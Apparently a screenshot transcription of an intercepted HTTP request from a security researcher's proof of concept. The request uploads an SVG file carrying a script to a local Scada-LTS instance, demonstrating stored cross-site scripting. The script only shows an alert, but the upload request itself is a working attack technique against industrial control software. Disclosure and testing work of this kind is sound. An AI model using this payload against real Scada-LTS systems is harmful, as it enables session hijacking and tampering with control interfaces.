 Request
Pretty Raw Hex
\n
18 Referer: http://localhost:8081/Scada-LTS/view_edit.shtm?viewId=3
19 Accept-Encoding: gzip, deflate, br
20 Cookie: chart_container_height=56.77778; JSESSIONID=
7C513DEBDF232A0546F9BC65B80482FF; split_container_height=490.77778;
fullScreen=no
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryAhSPWNKsXWkS1anD
24 Content-Disposition: form-data; name="view.name"
25
26 Xss via Svg file
27 ------WebKitFormBoundaryAhSPWNKsXWkS1anD
28 Content-Disposition: form-data; name="view.xid"
29
30 GV_775058
31 ------WebKitFormBoundaryAhSPWNKsXWkS1anD
32 Content-Disposition: form-data; name="backgroundImageMP"; filename="xss.svg"
33 Content-Type: image/svg+xml
34
35 <svg xmlns="http://www.w3.org/2000/svg" fill="none">
36 <script>
37 alert("This is an XSS-POC from CVEHUNTERS");
38 </script>
39 </svg>
40
41 ------WebKitFormBoundaryAhSPWNKsXWkS1anD
42 Content-Disposition: form-data; name="upload"